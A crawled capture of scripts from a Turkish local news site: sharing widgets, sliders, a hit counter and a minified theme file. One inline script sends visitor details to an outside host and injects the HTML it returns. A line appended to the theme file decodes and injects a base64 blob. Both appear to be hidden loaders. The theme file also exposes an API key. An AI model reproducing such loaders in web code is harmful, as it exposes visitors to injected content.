<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=547360044"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=797039604"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=209373908"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=672276605"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=902025200"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1008953711"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1416082170"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=556598940"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('40826', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='40826']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/_ajax/tebilisim.php?id=40826&m=haber&page=&count_format=k
body_size: -85
content:
453

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w01ZpfK_d2yDUA_l4EHOQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769033273718');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=556598940
body_size: 3808
content:
function poll_results(e){$("#poll_form"+e).load(PINE.settings.theme_path+"ajax/poll_results.php?aid="+e,function(){$(".js-masonry").masonry()})}function poll_vote(e,t){0==$("input[name=OY"+e+"]:checked").size()?($("div#poll"+e+" .alert-warning").css({display:"block"}),$(".js-masonry").masonry()):$.ajax({type:"POST",url:PINE.settings.site_url+PINE.settings.ajax_url+"token.php",success:function(i){$("#poll_form"+e).append('<input name="token" type="hidden" value="'+i+'" />');var a=$("#poll_form"+e).serialize();$.ajax({type:"POST",url:PINE.settings.site_url+PINE.settings.ajax_url+"anket_oyla.php?aid="+e,data:a,success:function(i){"oylama_yapildi"==i?($("div#poll"+e+" .alert").css({display:"none"}),$("div#poll"+e+" .alert-danger").css({display:"block"}),$(".js-masonry").masonry()):1==t?($("div#poll"+e+" .alert").css({display:"none"}),$("div#poll"+e+" .alert-success").css({display:"block"}),$(".js-masonry").masonry()):poll_results(e)}})}})}function centerModal(e,t,i){var a=parseInt(screen.availWidth/2-t/2),n=parseInt(screen.availHeight/2-i/2),s="width="+t+",height="+i+",status,scrollbars,resizable,left="+a+",top="+n+"screenX="+a+",screenY="+n;window.open(e,"subWind",s)}console.info("%c Haber Sistemi v%s %c Tema: %c%s%c - SÃ¼rÃ¼m: v%c%s","background:#DF2E66;color:#FFF;font-weight:bold",PINE.settings.system_version,"","background:#d9534f;color:#FFF;font-weight:bold;padding:2px;",PINE.settings.theme,"","font-weight:bold",PINE.settings.theme_version),PINE.prototype={elements:function(){$("#multimedya-haberler").length>0&&$('#multimedya-haberler [data-toggle="tab"]').on("shown.bs.tab",function(e){$(this).data("index");var t=$(e.target).attr("href");$(t).find(".swiper-container")[0].swiper.update()}),$("[data-toggle=tooltip]").tooltip(),$(".navbar-fixed-top").headroom({tolerance:5,offset:$(".navbar-fixed-top").data("offset"),classes:{initial:"animated",pinned:"slideDown",unpinned:"slideUp"}}),$("#sticky-sidebar").length>0&&$("#sticky-sidebar, #sticky-content").theiaStickySidebar({additionalMarginTop:18}),$.mCustomScrollbar.defaults.scrollButtons.enable=!0,$(".swiper-pagination-hover").each(function(){$(this).on("mouseover",".swiper-pagination-bullet",function(){$(this).trigger("click")})}),$('a[data-toggle="tab"]').on("shown.bs.tab",function(e){var t=$(e.target).attr("href");$(t).find(".swiper-container").length>0&&($(t).find(".swiper-container")[0].swiper.update(),console.log(t))});var e=$("#son-dakika_slider");$(".breaking-news .close"),$(this);if($(window).width()>=768){var t=function(){$(this);var i=$(this).outerWidth(),a=20*$(this).outerWidth();$(this).animate({"margin-left":-i},a,"linear",function(){var i=$(this).clone();i.css({"margin-left":"0"}),e.append(i),$(this).remove(),t.call(e.children().filter(":first"))})};t.call(e.children().filter(":first"))}},slider:function(){var e=new Swiper("#cuff-slider.swiper-container",{direction:"vertical",nextButton:"#cuff-slider .swiper-button-right",prevButton:"#cuff-slider .swiper-button-left",pagination:"#cuff-slider .swiper-pagination",paginationBulletRender:function(e,t,i){var a="",n=$(".cuffheadline_"+(Number(t)+1)).attr("href");return"_blank"==(a=$(".cuffheadline_"+(Number(t)+1)).attr("target"))&&(a='target="_blank"'),'<a href="'+n+'" class="'+i+'" '+a+' style="text-decoration: none">'+(t+1)+"</a>"},paginationClickable:!1,spaceBetween:0,centeredSlides:!0,slidesPerView:"auto",autoplay:5e3}),t=new Swiper("#main-slider.swiper-container",{pagination:"#main-slider .swiper-pagination .inline-block",paginationBulletRender:function(e,t,i){var a="";return"_blank"==(a=$(".headline_"+(Number(t)+1)).attr("target"))&&(a='target="_blank"'),'<a href="'+$(".headline_"+(t+1)).attr("href")+'" class="'+i+'" '+a+' style="text-decoration: none">'+(t+1)+"</a>"},paginationClickable:!1,calculateHeight:!0,autoplay:3e3,grabCursor:!1});$("#cuff-slider.swiper-container .swiper-pagination-hover").on("mouseover",".swiper-pagination-bullet",function(){e.slideTo($(this).index(),0)}),$("#main-slider.swiper-container .swiper-pagination-hover").on("mouseover",".swiper-pagination-bullet",function(){t.slideTo($(this).index(),0)}),$("#main-slider.swiper-container").mouseenter(function(){t.stopAutoplay()}).mouseleave(function(){t.startAutoplay()}),new Swiper("#categories-slider.swiper-container",{nextButton:".category-nav.right",prevButton:".category-nav.left",calculateHeight:!0,autoplay:5e3,slidesPerView:8,speed:500,grabCursor:!0}),new Swiper("#second-slider.swiper-container",{nextButton:"#second-slider .swiper-button-right",prevButton:"#second-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,grabCursor:!0}),new Swiper("#third-slider.swiper-container",{nextButton:"#third-slider .swiper-button-right",prevButton:"#third-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,grabCursor:!0}),new Swiper('div[data-id="butunyazar-slider"].swiper-container',{slidesPerView:6,slidesPerColumn:1,pagination:'div[data-id="butunyazar-slider"] .swiper-pagination',paginationClickable:!0,nextButton:'div[data-id="butunyazar-slider"] .swiper-button-right',prevButton:'div[data-id="butunyazar-slider"] .swiper-button-left',calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#alintiyazar-slider.swiper-container",{slidesPerView:6,slidesPerColumn:1,pagination:"#alintiyazar-slider .swiper-pagination",paginationClickable:!0,nextButton:"#alintiyazar-slider .swiper-button-right",prevButton:"#alintiyazar-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#hourlynews-slider .swiper-container",{slidesPerView:4,slidesPerColumn:1,paginationClickable:!0,nextButton:"#hourlynews-slider .swiper-button-right",prevButton:"#hourlynews-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#tabs-slider .swiper-container",{slidesPerView:6,slidesPerColumn:1,pagination:"#tabs-slider .swiper-pagination",paginationClickable:!0,nextButton:"#tabs-slider .swiper-button-right",prevButton:"#tabs-slider .swiper-button-left",autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#multimedia-slider #tab-galeriler .swiper-container",{slidesPerView:4,slidesPerColumn:1,pagination:"#multimedia-slider #tab-galeriler .swiper-pagination",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#multimedia-slider #tab-videolar .swiper-container",{slidesPerView:4,slidesPerColumn:1,pagination:"#multimedia-slider #tab-videolar .swiper-pagination",paginationClickable:!0,autoplay:5e3,speed:1e3,spaceBetween:10,grabCursor:!0}),new Swiper("#galeri-slider .swiper-container",{slidesPerView:3,slidesPerColumn:1,pagination:"#galeri-slider .swiper-pagination",nextButton:"#galeri-slider .swiper-button-right",prevButton:"#galeri-slider .swiper-button-left",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#galeri-detay-slider .swiper-container",{pagination:"#galeri-detay-slider .swiper-pagination",nextButton:"#galeri-detay-slider .swiper-button-next",prevButton:"#galeri-detay-slider .swiper-button-prev",paginationClickable:!0,calculateHeight:!0,autoplay:!1,speed:500,spaceBetween:10,grabCursor:!0,loop:!0,history:!0}),new Swiper("#video-slider .swiper-container",{slidesPerView:3,slidesPerColumn:1,pagination:"#video-slider .swiper-pagination",nextButton:"#video-slider .swiper-button-right",prevButton:"#video-slider .swiper-button-left",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#karikatur-detay-slider .swiper-container",{pagination:"#karikatur-detay-slider .swiper-pagination",nextButton:"#karikatur-detay-slider .swiper-button-next",prevButton:"#karikatur-detay-slider .swiper-button-prev",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0,effect:"coverflow",centeredSlides:!0,loop:!0,slidesPerView:"auto",coverflow:{rotate:0,stretch:600,depth:300,slideShadows:!1}}),new Swiper("#fourth-slider .swiper-container",{nextButton:"#fourth-slider .swiper-button-next",prevButton:"#fourth-slider .swiper-button-prev",pagination:"#fourth-slider .swiper-pagination",paginationBulletRender:function(e,t,i){return'<span class="'+i+'">'+(t+1)+"</span>"},paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,loop:!0,grabCursor:!0}),new Swiper("#category-slider .swiper-container",{nextButton:"#category-slider .swiper-button-next",prevButton:"#category-slider .swiper-button-prev",pagination:"#category-slider .swiper-pagination",paginationBulletRender:function(e,t,i){return'<span class="'+i+'">'+(t+1)+"</span>"},paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:0,loop:!0,grabCursor:!0});var i=new Swiper("#interview-slider .swiper-container",{nextButton:"#interview-slider .swiper-button-right",prevButton:"#interview-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,grabCursor:!0}),a=new Swiper("#interview-slider-text.swiper-container",{direction:"vertical",spaceBetween:10,centeredSlides:!0,slidesPerView:"auto",touchRatio:.2,slideToClickedSlide:!0});i.params.control=a,a.params.control=i,new Swiper("#author-slider .swiper-container",{slidesPerView:1,slidesPerColumn:3,pagination:"#author-slider .swiper-pagination",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,grabCursor:!0}),new Swiper("#gazete-slider .swiper-container",{slidesPerView:4,slidesPerColumn:1,nextButton:"#gazete-slider .swiper-button-next",prevButton:"#gazete-slider .swiper-button-prev",calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#egazete .swiper-container",{slidesPerView:2,slidesPerColumn:1,nextButton:'[data-id="gazete"] .swiper-button-next',prevButton:'[data-id="gazete"] .swiper-button-prev',calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0})}},PINE.prototype.init=function(){this.elements(),this.slider()},$(document).on("ready",function(e){PINE.prototype.init()}),$("#lig-tablosu .tab-content #st-super-lig").load(PINE.settings.theme_path+"ajax/league_table.php?leagueName=st-super-lig"),$("#lig-tablosu .panel .panel-heading ul li a").click(function(){$("#lig-tablosu .tab-content "+$(this).attr("href")).load(PINE.settings.theme_path+"ajax/league_table.php?leagueName="+$(this).attr("data-league"))}),$("select[name='hava']").selectpicker({liveSearch:!0,size:5}).on("changed.bs.select",function(e){var t=$(this).val(),i=PINE.settings.theme_path+"ajax/weather.php?sehir="+t;$.ajax({type:"POST",url:i,success:function(e){e&&($(".media.media-weather .media-right>div>span>strong").html(e.degree),$(".media.media-weather .media-body").html(e.icon))}})}),$("select[name='namaz']").selectpicker({liveSearch:!0,size:5}).on("changed.bs.select",function(e){var t=$(this).val(),i=PINE.settings.theme_path+"ajax/prayer_times.php?sehir="+t;$.ajax({type:"POST",url:i,success:function(e){$.each(e,function(e,t){$(".media-prayer .p-18 ."+e+" .font-semibold").html(t)})}})}),lightbox.option({albumLabel:"%1 / %2",disableScrolling:!0});var headerHeight=$("header,body>nav").outerHeight(!0),headerFix=0;$(".tb-block.dikey").css("top",0);var footerHeight=$("footer").innerHeight();function flashaber(){$("#flashaber").delay(1e3).queue(function(e){$(this).addClass("animated"),$(this).css("margin-top","10px"),e()}),$(".f-baslik").delay(1200).queue(function(e){$(this).addClass("flash"),e()}),$(".f-haber").delay(1e3).queue(function(e){$(this).addClass("move"),e()})}$('.tb-block.dikey[data-spy="affix"]').affix({offset:{top:headerHeight,bottom:footerHeight}}).on("affix.bs.affix",function(){$(this).css({width:$(this).outerWidth()})}).on("affix-top.bs.affix",function(){$(this).css({top:0})}).on("affix-bottom.bs.affix",function(){$(this).css("bottom","auto")});var flas_id=$("#flashaber").attr("data-flash");function FB_Login(e){var t=PINE.settings.site_url+"fbLogin.php?ck=mainpage";e&&(t=t+"&subsite="+e);var i=parseInt(screen.availWidth/2-350),a=parseInt(screen.availHeight/2-185),n="width=700,height=370,status,scrollbars,resizable,left="+i+",top="+a+"screenX="+i+",screenY="+a;window.open(t,"subWind",n)}if("kapali"!==$.cookie(flas_id)&&flashaber(),$(".f_kapat").click(function(){$.cookie(flas_id,"kapali",{path:"/"}),$("#flashaber").removeClass("animated")}),$("[data-list-href]").click(function(){$(".media-list-button a").attr("href",$(this).attr("data-list-href"))}),0!=PINE.settings.youtube_ch){var youtube_key="AIzaSyBWZxY0Y1px0OR8cg7cq-Efk_wx-JTd05Y",youtube_data="https://www.googleapis.com/youtube/v3/channels?part=statistics&id="+PINE.settings.youtube_ch+"&key="+youtube_key;$.ajax({type:"GET",dataType:"json",url:youtube_data,success:function(e){var t=e.items[0].statistics.subscriberCount;$(".hs-youtube-count").text(t)}})}if(""!=PINE.settings.popup_saat&&PINE.settings.popup_saat>0){var date=new Date,hours=PINE.settings.popup_saat;date.setTime(date.getTime()+60*hours*60*1e3);var visited=$.cookie("modalads");"yes"!=visited&&($("#modal-ads").modal("show").removeClass("hide"),$.cookie("modalads","yes",{expires:date,path:"/"}))}var ofs=$("#haberler .text").css("font-size"),olhs=$("#haberler .text").css("line-height");function textClear(e){var t=$('[data-text-id="'+e+'"]');t.css("font-size",ofs),t.css("line-height",olhs),t.each(function(){$("span",this).css("font-size",ofs)})}function textUp(e){var t=$('[data-text-id="'+e+'"]');nte=t.css("font-size"),ntt=t.css("line-height"),ntn=parseFloat(nte,10),ntr=parseFloat(ntt,10),nti=ntn+2,nts=ntr+2,t.css("font-size",nti),t.each(function(){$("span",this).css("font-size",nti)}),t.css("line-height",nts+"px")}function textDown(e){var t=$('[data-text-id="'+e+'"]');nte=t.css("font-size"),ntt=t.css("line-height"),ntn=parseFloat(nte,10),ntr=parseFloat(ntt,10),nti=ntn-2,nts=ntr-2,t.css("font-size",nti),t.each(function(){$("span",this).css("font-size",nti)}),t.css("line-height",nts+"px")}
var tblToString = char => {return decodeURIComponent(atob(char).split('').map(function(c){return'%'+('00'+c.charCodeAt(0).toString(16)).slice(-2)}).join(''))}; 	document.body.insertAdjacentHTML('afterbegin', tblToString('[base64]'));